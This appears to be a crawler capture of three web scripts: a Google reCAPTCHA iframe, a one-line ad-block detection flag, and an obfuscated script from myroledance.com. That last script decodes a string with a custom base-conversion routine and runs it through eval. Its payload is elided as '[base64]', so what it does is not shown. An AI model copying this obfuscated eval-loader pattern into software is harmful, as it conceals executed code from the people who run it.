

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CJNBoGNeLqDJouJfNy0q-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768659066951');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVI-GLtBpQc1hjdA8xUagxBrigD4U-ubwZ54eTKNGnAq4fCK1D2Rv3zkJakj_aKu5ERy0wh3Ww507am1rT7WXZyP1S7fG06GJClinRfKB_YlPkY3mRp2RUJ7KJzWc2dqo9hSntzG03CEnHWifD95CVNDGQLs-shlPpWT3GV8erOV7w64M3iKwr-fQ==/_/ad_headerbg./300250_ad-/700_100__adnetwork./rotatorad300x250.
body_size: -1291
content:
window['21f9066f-f028-4769-9050-c5d56beb1660'] = true;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169969
body_size: 1921
content:
var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"gZpsArnCI",25,3,17))